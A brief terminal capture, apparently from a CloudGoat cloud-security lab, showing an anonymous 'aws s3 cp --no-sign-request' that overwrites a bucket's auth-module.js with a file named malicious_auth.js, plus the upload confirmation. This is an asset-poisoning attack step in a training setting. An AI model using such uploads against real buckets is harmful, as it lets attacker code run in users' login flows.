 (.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/static_cgidt4n8hkykfo$ aws s3 cp \
./malicious_auth.js \
"s3://${BUCKET}/auth-module.js" \
--no-sign-request \
--content-type application/javascript \
--cache-control no-cache
upload: ./malicious_auth.js to s3://cg-assets-cgidt4n8hkykfo/auth-module.js
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/static_cgidt4n8hkykfo$